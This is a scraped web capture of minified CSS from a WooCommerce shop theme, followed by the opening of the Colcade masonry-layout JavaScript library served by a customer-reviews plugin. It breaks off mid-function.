a:hover{text-decoration:none;color:var(--color-orange)}.blog-post .entry-content .author{display:flex;flex-wrap:wrap;align-items:center;color:#adadad;gap:5px;margin-bottom:10px;font-size:13px}.blog-post .entry-content .author svg{height:24px}.blog-post .entry-content .author span{color:#3f5d45;font-weight:600}.blog-post .entry-content .read-more{color:#3f5d45;font-size:13px;font-weight:600;line-height:1.5;display:flex}.blog-post .entry-content .read-more svg{width:20px;height:20px}.blog-post .entry-content .read-more:hover{text-decoration:none;color:var(--color-orange)}.blog-post .entry-content .read-more:hover svg{fill:var(--color-orange)}.blog-post .entry-except{font-size:14px;line-height:1.5;color:var(--color-text);margin-bottom:20px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.post-show .blog-post:first-child,.post-show .blog-post:nth-child(2),.post-show .blog-post:nth-child(3){border-bottom:0;margin-bottom:0}.post-show .blog-post:first-child .entry-thumbnail,.post-show .blog-post:nth-child(2) .entry-thumbnail,.post-show .blog-post:nth-child(3) .entry-thumbnail{position:relative;flex:0 0 100%}.post-show .blog-post:first-child .show-detail,.post-show .blog-post:nth-child(2) .show-detail,.post-show .blog-post:nth-child(3) .show-detail{position:relative;margin-top:-40px;bottom:0}.post-show .blog-post:first-child .entry-content,.post-show .blog-post:nth-child(2) .entry-content,.post-show .blog-post:nth-child(3) .entry-content{position:relative;flex:0 0 100%;padding:28px 0 0}.post-show .blog-post:first-child .entry-content h2,.post-show .blog-post:nth-child(2) .entry-content h2,.post-show .blog-post:nth-child(3) .entry-content h2{font-size:28px}.post-show .blog-post:first-child .entry-content .read-more,.post-show .blog-post:nth-child(2) .entry-content .read-more,.post-show .blog-post:nth-child(3) .entry-content .read-more{display:none}.post-show .blog-post:first-child .entry-except,.post-show .blog-post:nth-child(2) .entry-except,.post-show .blog-post:nth-child(3) .entry-except{margin-bottom:0}.post-show .blog-post:first-child .entry-except p,.post-show .blog-post:nth-child(2) .entry-except p,.post-show .blog-post:nth-child(3) .entry-except p{margin-bottom:0}.post-show .blog-post:nth-child(2),.post-show .blog-post:nth-child(3){flex:0 0 calc(50% - 15px)}.post-show .blog-post:nth-child(2) .entry-except,.post-show .blog-post:nth-child(3) .entry-except{display:none}.post-show .blog-post:nth-child(2) .entry-content,.post-show .blog-post:nth-child(3) .entry-content{padding:20px 0 0}.post-show .blog-post:nth-child(2) .entry-content h2,.post-show .blog-post:nth-child(3) .entry-content h2{font-size:22px}.post-show .blog-post:nth-child(4)::before{content:"";display:block;width:100%;height:7px;background-image:url("images/hr.svg");margin-bottom:30px}@media only screen and (max-width: 767px){.post-show{padding:40px 0 20px}.post-show__list{flex:0 0 100%;padding:0}.post-show__sidebar{flex:0 0 100%;padding:40px 0 0}.blog-post{margin-bottom:20px;padding-bottom:20px;justify-content:space-between}.blog-post .entry-thumbnail{flex:0 0 40%;height:110px}.blog-post .show-detail{display:none}.blog-post .entry-content{padding:0;flex:0 0 calc(60% - 10px)}.blog-post .entry-except{margin-bottom:10px}.blog-post:first-child .entry-thumbnail{height:auto}.blog-post:first-child .entry-content{padding-top:16px}.blog-post:first-child .entry-content h2{font-size:20px}.blog-post:nth-child(2),.blog-post:nth-child(3){flex:0 0 calc(50% - 8px)}.blog-post:nth-child(2) .entry-thumbnail,.blog-post:nth-child(3) .entry-thumbnail{height:120px}.blog-post:nth-child(2) .entry-content,.blog-post:nth-child(3) .entry-content{padding-top:16px}.blog-post:nth-child(2) .entry-content h2,.blog-post:nth-child(3) .entry-content h2{font-size:16px;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3}}.nav-links{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;gap:10px}.page-numbers{border:1px solid #efefef;padding:10px 15px;color:var(--color-text);font-size:16px;font-weight:600;border-radius:10px;line-height:1}.page-numbers:hover,.page-numbers.current{background-color:var(--color-orange);border:1px solid var(--color-orange);color:var(--color-white);text-decoration:none}.widget-title{font-size:20px;line-height:1.35;font-weight:600;margin:0 0 20px}.widget_search{margin-bottom:40px;border:1px solid #f0f0f0;background-color:#fafafa;padding:30px;border-radius:10px}.widget_search .search-submit{display:none}.widget_categories li{list-style:none;border-bottom:1px solid #efefef;padding:15px 0 15px;position:relative}.widget_categories li:first-child{padding-top:0}.widget_categories a{font-size:14px;color:var(--color-text);font-weight:600;display:block;width:100%;position:relative}.widget_categories a::before{content:"";display:block;position:absolute;width:16px;height:8px;right:0;bottom:5px;background:url("./images/arrow.png") no-repeat center}.widget_categories a:hover{color:var(--color-orange);text-decoration:none}.tagcloud{position:relative;display:flex;flex-wrap:wrap;gap:10px}.tagcloud a{position:relative;padding:15px;border:1px solid #efefef;border-radius:10px;font-size:13px !important;color:var(--color-text)}.tagcloud a:hover{text-decoration:none;background-color:var(--color-orange);border:1px solid var(--color-orange);color:var(--color-white)}.news-sidebar{position:relative;margin-bottom:40px}.news-sidebar__item{position:relative;display:flex;flex-wrap:wrap;padding:20px 0;border-bottom:1px solid #efefef}.news-sidebar__item .entry-content{position:relative;flex:0 0 68%;padding-right:15px}.news-sidebar__item .entry-content h3{font-size:16px;color:#251f17;margin:0 0 8px;font-weight:500;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.news-sidebar__item .entry-content h3 a{color:#251f17}.news-sidebar__item .entry-content h3 a:hover{color:var(--color-orange);text-decoration:none}.news-sidebar__item .entry-content p.date{font-size:14px;line-height:1.4;font-weight:500;color:#adadad;display:flex;flex-wrap:wrap;align-items:center;gap:5px}.news-sidebar__item .entry-content p.date svg{fill:#adadad;height:24px}.news-sidebar__item .entry-thumbnail{position:relative;flex:0 0 32%;border-radius:10px;overflow:hidden}.news-sidebar__item .entry-thumbnail::after{content:"";display:block;padding-bottom:71%}.news-sidebar__item .entry-thumbnail img{position:absolute;top:0;left:0;object-fit:cover;width:100%;height:100%}@media(max-width: 767px){.news-sidebar .widget-title{margin-bottom:0;margin-top:40px}}.comments-area{position:relative;padding:18px 0}.comments-area .comments-title{font-size:24px;color:var(--color-text);font-weight:600;margin:0 0 12px}.comments-area .comment-list{padding:0}.comments-area .comment-list li::marker{font-size:0}.comments-area .comment-body{position:relative;display:flex;flex-wrap:wrap;padding-top:20px;border-top:1px solid #efefef}.comments-area .comment-avatar{width:70px;height:70px;border-radius:100%;overflow:hidden}.comments-area .comment-avatar img{width:100%;height:100%;object-fit:cover}.comments-area .comment-text{position:relative;flex:0 0 calc(100% - 70px);padding-left:20px;padding-bottom:12px}.comments-area .comment-author a{font-size:16px;color:var(--color-text);font-weight:600;margin:0}.comments-area .comment-meta{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.comments-area .comment-metadata a{color:#8e8e93;font-size:12px}.comments-area .comment-content{font-size:14px;margin:16px 0 0 0}.comments-area .comment-footer-meta{font-size:14px;margin-bottom:22px}.comments-area .comment-footer-meta a{margin-left:10px}.comment-respond{position:relative}.comment-respond h3.comment-reply-title{font-size:24px;color:var(--color-text);font-weight:600;margin:0 0 6px}.comment-respond .comment-form{position:relative;display:flex;flex-wrap:wrap;justify-content:space-between}.comment-respond p{font-size:12px;color:#8e8e93;position:relative;flex:0 0 100%}.comment-respond p label{font-size:14px;color:var(--color-text);font-weight:600}.comment-respond p input,.comment-respond p textarea{background-color:#fff;border:1px solid #e5e5ea;border-radius:10px;padding:14px 18px;color:#73787d;font-size:14px;width:100%}.comment-respond p input.submit,.comment-respond p textarea.submit{background-color:var(--color-orange);color:var(--color-white);font-size:15px;font-weight:700;border:1px solid var(--color-orange)}.comment-respond p.comment-form-author{order:1}.comment-respond p.comment-form-email{order:2;flex:0 0 calc(50% - 15px)}.comment-respond p.comment-form-url{order:3;flex:0 0 calc(50% - 15px)}.comment-respond p.comment-form-comment{order:4}.comment-respond p.form-submit{order:5}.main .custom_sale_amount,.woocommerce .custom_sale_amount{order:3;width:100%}.main .woocommerce-product-rating,.woocommerce .woocommerce-product-rating{line-height:2;display:block}.main .woocommerce-product-rating .reviews-count,.woocommerce .woocommerce-product-rating .reviews-count{position:relative;line-height:1;top:-9px;left:-9px;color:#f87c56}@media(max-width: 767px){.main .woocommerce-product-rating .reviews-count,.woocommerce .woocommerce-product-rating .reviews-count{left:-18px}}.main .woocommerce-product-rating::after,.main .woocommerce .woocommerce-product-rating::before,.woocommerce .woocommerce-product-rating::after,.woocommerce .woocommerce .woocommerce-product-rating::before{content:" ";display:table}.main .woocommerce-product-rating::after,.woocommerce .woocommerce-product-rating::after{clear:both}.main .woocommerce-product-rating .star-rating,.woocommerce .woocommerce-product-rating .star-rating{margin:0;float:left}.main .star-rating,.woocommerce .star-rating{float:right;overflow:hidden;position:relative;height:1em;line-height:1;width:5.4em;font-family:sans-serif}.main .star-rating:before,.woocommerce .star-rating:before{content:"★★★★★";color:#d3ced2;float:left;top:0;left:0;position:absolute;font-size:18px}@media(max-width: 767px){.main .star-rating:before,.woocommerce .star-rating:before{font-size:14px;top:2px}}.main .star-rating span,.woocommerce .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.main .star-rating span:before,.woocommerce .star-rating span:before{content:"★★★★★";top:0;position:absolute;left:0;color:#fcb500;font-size:18px}@media(max-width: 767px){.main .star-rating span:before,.woocommerce .star-rating span:before{font-size:14px;top:2px}}.maps{position:relative}.maps iframe{width:100%;height:585px}.contact{position:relative;padding:40px 0 60px}.contact__wrap{position:relative;display:flex;flex-wrap:wrap}.contact__content{position:relative;flex:0 0 55%;padding-right:65px}.contact__content h2{font-size:22px;color:var(--color-text);font-weight:600;margin:0 0 20px}.contact__content h1{font-size:22px;color:var(--color-text);font-weight:600;margin:0 0 20px}.contact__content ul{padding:0;margin:0 0 40px}.contact__content ul li{font-size:15px;color:var(--color-text);list-style:none;display:flex;flex-wrap:wrap;align-items:center;gap:5px;margin-bottom:14px}.contact__content ul span{flex:0 0 calc(100% - 30px)}.contact__content ul a{color:var(--color-text)}.contact__form{position:relative;flex:0 0 45%}.contact__form form{background-color:var(--color-white);box-shadow:0px 0px 4px rgba(0,0,0,.1);border-radius:8px;padding:30px 30px 0;margin-top:-150px}.contact__form h3{font-size:24px;font-weight:600;margin:0 0 12px}.contact__form p{font-size:14px;color:var(--color-text)}.contact__form label{font-weight:600}.contact__form input,.contact__form textarea{width:100%;border:1px solid #e1e1e1;border-radius:10px;background:#fff;padding:15px;font-weight:400;margin-top:10px}.contact__form button[type=submit],.contact__form form.fluent_form_1 .ff-btn-submit{background-color:var(--color-orange) !important;color:var(--color-white) !important;font-weight:600 !important;font-size:15px !important;width:100% !important;border:none !important;padding:15px !important}@media only screen and (max-width: 767px){.maps iframe{height:250px}.contact{padding:20px 0}.contact__content{flex:0 0 100%;padding-right:0}.contact__form{flex:0 0 100%}.contact__form form{margin-top:0}}.banner-product{padding:36px 0;background:#fafafa}.banner-product h1{font-size:32px;line-height:43px;font-weight:600;color:#1c1c1e;margin:0 0 7px 0}.banner-product .woocommerce-breadcrumb{padding:0;margin:0;color:#8e8e93;font-size:12px;line-height:18px}.banner-product .woocommerce-breadcrumb a{font-weight:600;color:#1c1c1e}.top-archive{display:flex;justify-content:space-between;align-items:center;padding-bottom:20px;border-bottom:1px solid #ebebeb;margin-bottom:30px}.top-archive p{font-size:14px;line-height:19px;font-weight:400;color:#1c1c1e}.top-archive form{margin:0 !important}.top-archive select{margin:0;font-size:14px;line-height:19px;font-weight:400;border:1px solid #e1e1e1;border-radius:10px;background:#fff}.top-archive .filter{display:none}.list-product{margin-top:40px}.list-product .woocommerce-product-rating{display:flex;align-items:center}.list-product .woocommerce-product-rating .reviews-count{padding:0 3px;top:-4px;color:#f87c56}.list-product .onsale{display:none}.list-product .term-description{display:none}.list-product img{border-radius:8px;margin:0 !important}.list-product ul.products li.product .star-rating{font-size:unset;margin-bottom:9px}.list-product ul.products li.product .woocommerce-loop-product__title{margin:18px 0 11px;padding:0;font-size:17px;line-height:26px;font-weight:500;color:#3d4246;transition:.3s ease}.list-product ul.products li.product .woocommerce-loop-product__title:hover{color:var(--color-orange)}.list-product ul.products li.product .price{position:relative;display:flex;flex-wrap:wrap;gap:7px;font-size:20px;color:#000;font-weight:500;align-items:center;margin-bottom:15px}.list-product ul.products li.product .price ins{font-size:20px;color:var(--color-orange);font-weight:500;letter-spacing:-0.5px;order:1;text-decoration:unset}.list-product ul.products li.product .price ins:after{content:"Sale";padding-left:3px}.list-product ul.products li.product .price del{font-size:14px;font-weight:500;color:#7b838a;order:2}.list-product .sale_amount{background-color:#1cae4b;color:var(--color-white);font-weight:600;font-size:17px;border-radius:9999px;padding:0 10px;line-height:32px;height:32px;display:inline-block}.archive ul.products{display:grid;grid-template-columns:repeat(3, 1fr);gap:30px;margin:0;padding:0}.archive ul.products:before{display:none !important}.archive ul.products li.product{margin:0;padding:0;width:100% !important;display:block}.archive ul.products li.product .add_to_cart_button{display:none}@media(max-width: 767px){.archive ul.products{grid-template-columns:repeat(2, 1fr);gap:30px 15px}.archive ul.products li.product{margin:0 !important;padding:0}}.row-sp{display:flex;flex-wrap:wrap}@media(max-width: 767px){.row-sp{flex-direction:column-reverse}}.row-sp .col-25{max-width:25%;flex:0 0 25%}.row-sp .col-75{max-width:75%;flex:0 0 75%}@media(max-width: 767px){.row-sp .col-25,.row-sp .col-75{max-width:100%;flex:0 0 100%}}.sb-left-pro{padding-right:30px;display:block;position:sticky;top:15px}@media(max-width: 767px){.sb-left-pro{padding-right:0;overflow-y:auto;height:100vh}}.sb-left-pro .widget_product_categories{border:1px solid #ececec;border-radius:10px}.sb-left-pro .widget_product_categories span{padding:13px 18px;background:#f5f5f5;font-size:18px;line-height:24px;font-weight:600;border-radius:10px 10px 0 0;text-transform:capitalize;display:block}.sb-left-pro .widget_product_categories ul{list-style:none;padding:0 13px;margin:0}.sb-left-pro .widget_product_categories ul li:not(:last-child){border-bottom:1px solid #ececec}.sb-left-pro .widget_product_categories ul li{padding:14px 0;position:relative}.sb-left-pro .widget_product_categories ul li:before{content:"";position:absolute;border:solid #73787d;border-width:0 1px 1px 0;display:inline-block;padding:3px;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);right:5px;top:45%}.sb-left-pro .widget_product_categories ul li.current-cat a{font-weight:600;color:#3f5d45}.sb-left-pro .widget_product_categories ul li a{text-transform:capitalize;font-size:16px;font-weight:400;color:#1c1c1e;transition:.3s ease;display:block;position:relative;z-index:2}.sb-left-pro .widget_product_categories ul li a:hover{font-weight:600;color:#3f5d45}.sb-left-pro .wpfFilterWrapper .wfpTitle{font-size:18px;line-height:24px;font-weight:600;color:#1c1c1c;margin:16px 0}.sb-left-pro .wpfFilterContent{padding-bottom:24px}.sb-left-pro .wpfFilterWrapper:first-child{border-bottom:1px solid #ebebeb}.sb-left-pro .wpfFilterWrapper i{position:relative;bottom:-20px}.sb-left-pro .wpfFilterWrapper[data-radio="1"] .wpfCheckbox label:before{border:1px solid #e1e1e1 !important;border-radius:2px !important}.sb-left-pro .wpfFilterWrapper .wpfCheckbox input[type=checkbox]:checked+label::before{background-image:url("./images/Checkbox.png") !important}.sb-left-pro .wpfFilterWrapper .wpfFilterTaxNameWrapper{font-size:14px !important;line-height:20px !important;color:#1c1c1e !important}.sb-left-pro .wpfFilterWrapper[data-filter-type=wpfPriceRange] .wpfValue{font-size:14px;line-height:20px;color:#1c1c1e}.close-sdb{display:none}.woocommerce .best-sellers{margin-bottom:60px}.woocommerce .best-sellers .container{padding:0 15px}.woocommerce .best-sellers .slick-list{margin:0 -13px}.woocommerce .best-sellers .title{font-size:32px;color:var(--color-text);line-height:1.35;margin:0 0 40px;text-align:center;text-transform:uppercase;font-weight:600}.woocommerce .best-sellers__products{position:relative}.woocommerce .best-sellers__products .slick-prev,.woocommerce .best-sellers__products .slick-next{position:absolute;top:27%;z-index:2;background-color:rgba(0,0,0,0);text-indent:-9999px;width:50px;height:50px;border:1px solid rgba(22,22,22,.1);border-radius:100%;background-repeat:no-repeat;background-position:center}.woocommerce .best-sellers__products .slick-prev{left:-80px;background-image:url("./images/prev.svg")}.woocommerce .best-sellers__products .slick-next{right:-80px;background-image:url("./images/next.svg")}.woocommerce .products-item{position:relative;padding:0 13px}.woocommerce .products-item .entry-thumbnail{position:relative;display:block}.woocommerce .products-item .entry-thumbnail .new{display:block;position:absolute;left:10px;top:10px;font-weight:600;font-size:12px;line-height:16px;color:#fff;padding:10px;background-color:#f87c56;border-radius:20px;z-index:100;text-transform:uppercase}.woocommerce .products-item .entry-thumbnail::after{content:"";display:block;padding-bottom:100%}.woocommerce .products-item .entry-thumbnail img{position:absolute;width:100%;height:100%;object-fit:cover;top:0;left:0;border-radius:8px}.woocommerce .products-item .entry-content{position:relative}.woocommerce .products-item .entry-content h3{font-size:17px;color:#3d4246;font-weight:500;line-height:1.3;margin:12px 0 8px}.woocommerce .products-item .entry-content h3 a{color:#3d4246}.woocommerce .products-item .entry-content h3:hover a{color:var(--color-orange);text-decoration:none}.woocommerce .products-item .price-product{position:relative;display:flex;flex-wrap:wrap;gap:7px;font-size:20px;color:#000;font-weight:500;align-items:center;margin-bottom:15px}.woocommerce .products-item .price-product ins{font-size:20px;color:var(--color-orange);font-weight:500;letter-spacing:-0.5px;order:1;text-decoration:unset}.woocommerce .products-item .price-product ins:after{content:"Sale";padding-left:3px}.woocommerce .products-item .price-product del{font-size:14px;font-weight:500;color:#7b838a;order:2}.woocommerce .products-item .sale_amount{background-color:#1cae4b;color:var(--color-white);font-weight:600;font-size:17px;border-radius:9999px;padding:0 10px;line-height:32px;height:32px;display:inline-block}@media(max-width: 767px){.row-sp{position:relative}.top-archive{flex-wrap:wrap}.top-archive .filter{cursor:pointer}.close-sdb span{cursor:pointer}.top-archive .filter{display:block;border:1px solid #ccc;padding:6px 17px}.col-25.sidebar-mb{visibility:hidden;opacity:0;height:0;transition:.6s;position:fixed;top:0;left:0;width:70%;height:100%;z-index:999;background:#fff;padding:10px}.col-25.sidebar-mb.active{visibility:visible;height:100%;opacity:1;z-index:999999999999}p.woocommerce-result-count{display:block !important;width:100%;text-align:center;margin-top:20px !important;order:3}.woocommerce .woocommerce-ordering select{margin-bottom:0}.close-sdb{display:flex;justify-content:flex-end}.close-sdb span{border:1px solid #ccc;height:35px;width:35px;border-radius:50%;display:flex;align-items:center;justify-content:center}.woocommerce .best-sellers .title{font-size:20px;line-height:27px;font-weight:600;margin-bottom:20px}.woocommerce .best-sellers{margin-bottom:50px}.woocommerce .best-sellers__products .slick-next{right:0 !important}.woocommerce .best-sellers__products .slick-prev{left:0 !important}}nav.woocommerce-pagination{margin:20px 50px 60px;padding-top:26px;border-top:1px solid #efefef}nav.woocommerce-pagination ul{border:none !important}nav.woocommerce-pagination ul:hover{background:unset}nav.woocommerce-pagination ul.page-numbers li{border:none}nav.woocommerce-pagination ul.page-numbers li .page-numbers{border:none;margin:0 5px;display:block;font-size:16px;font-weight:600;color:#1c1c1e;border:1px solid #efefef;border-radius:10px;width:44px;height:44px;line-height:24px;transition:.3s ease}nav.woocommerce-pagination ul.page-numbers li .page-numbers:hover{color:#fff;background:#f87c56}nav.woocommerce-pagination ul.page-numbers li .page-numbers.current{color:#fff;background:#f87c56}nav.woocommerce-pagination svg{fill:none;width:11px;height:11px}@media(max-width: 767px){nav.woocommerce-pagination{margin:20px 0 30px}.woocommerce .best-sellers{margin-bottom:40px}}.woocommerce .products li{position:relative;transition:.3s ease}.woocommerce .products li .button-add-to-cart{display:none}.woocommerce .products li:hover .sp-wqv-view-button{opacity:1}.woocommerce .products li .sp-wqv-view-button{position:absolute !important;top:0px !important;left:16px !important;border-radius:50% !important;width:32px;height:32px;opacity:0}.woocommerce .products li .sp-wqv-view-button i{display:flex;align-items:center;justify-content:center}.products-item{position:relative;transition:.3s ease}.products-item .button-add-to-cart{display:none}.products-item:hover .sp-wqv-view-button{opacity:1}.products-item .sp-wqv-view-button{position:absolute !important;top:16px !important;left:29px !important;border-radius:50% !important;width:30px;height:30px;opacity:0}@media(max-width: 767px){.products-item .sp-wqv-view-button{left:20px !important}}.products-item .sp-wqv-view-button i{display:flex;align-items:center;justify-content:center}.products-item .sp-wqv-view-button i::before{font-size:14px}#wqv-quick-view-content .wqv-product-info .onsale{display:none}#wqv-quick-view-content .wqv-product-info .custom-breadcrumb{background-color:#fafafa}#wqv-quick-view-content .wqv-product-info .woocommerce-breadcrumb{padding:20px 15px;color:#8e8e93;font-size:12px;line-height:18px;margin:0 auto 50px}#wqv-quick-view-content .wqv-product-info .woocommerce-breadcrumb a{font-weight:600;color:#1c1c1e}#wqv-quick-view-content .wqv-product-info .selling-fast{display:inline-flex;padding:3px 14px;background-color:#ffebe4;align-items:center;border-radius:6px}#wqv-quick-view-content .wqv-product-info .selling-fast .text{font-size:14px;line-height:26px;font-weight:500;color:#b72b00;padding-left:10px}#wqv-quick-view-content .wqv-product-info .product-meta{font-size:12px;line-height:22px;font-weight:400;margin:14px 0 10px;color:#73787d}#wqv-quick-view-content .wqv-product-info .product-meta a{color:#3f5d45}#wqv-quick-view-content .wqv-product-info .product_title.entry-title{font-size:22px;line-height:25px;font-weight:600;color:#333e48}#wqv-quick-view-content .wqv-product-info .rating-share{display:flex;justify-content:space-between;display:none}#wqv-quick-view-content .wqv-product-info .rating-share .star-rating span:before{color:#fcb500}#wqv-quick-view-content .wqv-product-info .rating-share .star-rating{font-size:18px}#wqv-quick-view-content .wqv-product-info .rating-share .woocommerce-product-rating{margin-bottom:14px !important}#wqv-quick-view-content .wqv-product-info .rating-share .woocommerce-product-rating a{font-size:12px;line-height:22px;font-weight:400;color:#73787d;position:relative;top:-3px;padding-left:5px}#wqv-quick-view-content .wqv-product-info .share-social{display:flex;align-items:center;position:relative;top:-5px;display:none}#wqv-quick-view-content .wqv-product-info .share-social span{font-size:12px;line-height:22px;color:#73787d}#wqv-quick-view-content .wqv-product-info .share-social svg{fill:none;width:34px;height:34px}#wqv-quick-view-content .wqv-product-info .share-social .share-item{padding-left:8px}#wqv-quick-view-content .wqv-product-info .price{position:relative;display:flex;width:100%;flex-wrap:wrap;gap:7px;color:#000 !important;font-weight:500;align-items:center;border-bottom:1px solid #ebebeb}#wqv-quick-view-content .wqv-product-info .price ins{text-decoration:unset}#wqv-quick-view-content .wqv-product-info .price del{order:2;color:#7b838a}#wqv-quick-view-content .wqv-product-info .price ins span.amount{font-size:30px;color:var(--color-orange);font-weight:500 !important;line-height:41px;order:1;text-decoration:unset}#wqv-quick-view-content .wqv-product-info .price del span.amount{font-size:18px;color:#7b838a;line-height:22px;font-weight:400;order:2}#wqv-quick-view-content .wqv-product-info .sale_amount{background-color:#1cae4b;color:var(--color-white);font-weight:600;font-size:17px;border-radius:9999px;padding:0 10px;height:32px;line-height:32px;margin-left:10px;order:3;display:inline-block}#wqv-quick-view-content .wqv-product-info .single-price{display:flex}#wqv-quick-view-content .wqv-product-info div.product form.cart .reset_variations{display:none !important}#wqv-quick-view-content .wqv-product-info .woocommerce-variation-price{display:none}#wqv-quick-view-content .wqv-product-info .variations{margin-bottom:0 !important}#wqv-quick-view-content .wqv-product-info .variations tr{border:none}#wqv-quick-view-content .wqv-product-info .variations th,#wqv-quick-view-content .wqv-product-info .variations td{display:block;margin:0;padding:0}#wqv-quick-view-content .wqv-product-info .variations .label{margin:0;padding:0}#wqv-quick-view-content .wqv-product-info .variations label{font-size:14px;line-height:22px;font-weight:600;color:#1c1c1e;padding:0;margin:20px 0 10px}#wqv-quick-view-content .wqv-product-info .variations select{background:#fff;border-radius:10px;border:1px solid #e1e1e1;font-size:14px;line-height:20px;color:#1c1c1e;font-weight:400;padding:12px 10px}#wqv-quick-view-content .wqv-product-info .reset_variations{display:none !important}#wqv-quick-view-content .wqv-product-info .wcff-fields-group{margin:0}#wqv-quick-view-content .wqv-product-info .wcff-fields-group tr{display:block;border:none}#wqv-quick-view-content .wqv-product-info .wcff-fields-group td{padding:0}#wqv-quick-view-content .wqv-product-info .wcff-fields-group td label{width:100% !important;font-size:14px;line-height:22px;font-weight:600;color:#1c1c1e;margin-bottom:10px !important;margin-top:20px !important;padding:0}#wqv-quick-view-content .wqv-product-info .wcff-fields-group td{display:block;width:100% !important}#wqv-quick-view-content .wqv-product-info .wcff-fields-group table.wccpf_fields_table td.wccpf_value input,#wqv-quick-view-content .wqv-product-info .wcff-fields-group table.wccpf_fields_table td.wccpf_value select,#wqv-quick-view-content .wqv-product-info .wcff-fields-group table.wccpf_fields_table td.wccpf_value textarea{background:#fff;border-radius:10px;border:1px solid #e1e1e1;font-size:14px;line-height:20px;color:#1c1c1e;font-weight:400;padding:12px 10px;min-height:44px}#wqv-quick-view-content .wqv-product-info .quantity{display:flex;margin-top:15px !important;font-size:14px;line-height:20px;color:#1c1c1e;font-weight:400;align-items:center;margin-bottom:15px}#wqv-quick-view-content .wqv-product-info .quantity input[type=number]::-webkit-inner-spin-button,#wqv-quick-view-content .wqv-product-info .quantity input[type=number]::-webkit-outer-spin-button{opacity:1}#wqv-quick-view-content .wqv-product-info .quantity label{padding-right:12px;margin-bottom:0}#wqv-quick-view-content .wqv-product-info .quantity span{width:30px;height:30px;background:#f8f8f8;border:1px solid #bfc6cc;color:#1c1c1c;font-size:22px;border-radius:50%;display:flex;align-items:center;justify-content:center;cursor:pointer}#wqv-quick-view-content .wqv-product-info .quantity .qty{font-size:16px;line-height:18px;font-weight:700;color:#3f5d45;height:30px;background-color:rgba(0,0,0,0);border:none;padding:0;width:30px;position:relative;left:6px}#wqv-quick-view-content .wqv-product-info form.cart{padding-bottom:20px;border-bottom:1px solid #ebebeb;margin-bottom:0px !important}#wqv-quick-view-content .wqv-product-info form.cart .button{margin-top:10px;float:right !important;background:#f87c56 !important;border-radius:8px !important;font-size:15px;line-height:24px;font-weight:600;color:#1c1c1e !important;padding:10px 95px;width:100%;margin-right:0 !important}#wqv-quick-view-content .wqv-product-info form.cart .button.single_add_to_cart_button:after{content:url("./images/cart.png");margin-left:12px;position:relative;top:3px}#wqv-quick-view-content .wqv-product-info a.added_to_cart{width:100%;float:right;text-align:center;font-size:15px;line-height:24px;font-weight:600;color:#f87c56 !important;background:unset;margin-top:15px}#wqv-quick-view-content .wqv-product-info a.added_to_cart:hover{background:unset}#wqv-quick-view-content .wqv-product-info .related.products{clear:both}.woocommerce .products-item .woocommerce-product-rating{display:flex;align-items:center;margin-bottom:10px}.woocommerce .products-item .woocommerce-product-rating .reviews-count{padding:0 3px;top:0px;color:#f87c56}.custom-sort{width:unset}.widget_search #search-posttype{display:none}.slick-track{margin-left:0 !important}.archive.woocommerce .best-sellers{margin-top:50px}@media(max-width: 767px){.archive.woocommerce .best-sellers{margin-top:20px}.list-product ul.products li.product .price{font-size:20px}.list-product ul.products li.product .price ins{font-size:20px}.woocommerce .products-item .price-product{font-size:20px}.woocommerce .products-item .price-product ins{font-size:20px}nav.woocommerce-pagination ul.page-numbers li .page-numbers{width:30px;height:30px;font-size:16px;line-height:30px;padding:0 !important;border-radius:0}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.single_add_to_cart_button.loading{position:relative}.single_add_to_cart_button.loading::before{position:absolute;content:"";left:45%;border:5px solid #f3f3f3;border-radius:50%;border-top:5px solid #3498db;width:30px;height:30px;-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{color:#515151;background-color:#ebe9eb}#add_payment_method .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover{background-color:#f87c56;color:#fff}.woocommerce .cart .button:hover,.woocommerce .cart input.button:hover{background-color:#f87c56;color:#fff;opacity:1}.woocommerce-cart-form .product-quantity{text-align:center}


--- FILE ---
content_type: text/javascript
request_url: https://hirosarts.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.61.1
body_size: 3141
content:
/*!
 * Colcade v0.2.0
 * Lightweight masonry layout
 * by David DeSandro
 * MIT license
 */

/*jshint browser: true, undef: true, unused: true */

( function( window, factory ) {
  // universal module definition
  /*jshint strict: false */
  /*global define: false, module: false */
  if ( typeof define == 'function' && define.amd ) {
    // AMD
    define( factory );
  } else if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory();
  } else {
    // browser global
    window.Colcade = factory();
  }

}( window, function factory() {

// -------------------------- Colcade -------------------------- //

function Colcade( element, options ) {
  element = getQueryElement( element );

  // do not initialize twice on same element
  if ( element && element.colcadeGUID ) {
    var instance = instances[ element.colcadeGUID ];
    instance.option( options );
    return instance;
  }

  this.element = element;
  // options
  this.options = {};
  this.option( options );
	// items from the last append operation and ColumnHeights before the append
	this.lastAppend = [];
	this.lastColumnHeights = [];
  // kick things off
  this.create();
	element.classList.add('cr-colcade-loaded');
}

var proto = Colcade.prototype;

proto.option = function( options ) {
  this.options = extend( this.options, options );
};

// globally unique identifiers
var GUID = 0;
// internal store of all Colcade intances
var instances = {};

proto.create = function() {
  this.errorCheck();
  // add guid for Colcade.data
  var guid = this.guid = ++GUID;
  this.element.colcadeGUID = guid;
  instances[ guid ] = this; // associate via id
  // update initial properties & layout
  this.reload();
  // events
  this._windowResizeHandler = this.onWindowResize.bind( this );
  this._loadHandler = this.onLoad.bind( this );
  window.addEventListener( 'resize', this._windowResizeHandler );
  this.element.addEventListener( 'load', this._loadHandler, true );
};

proto.errorCheck = function() {
  var errors = [];
  if ( !this.element ) {
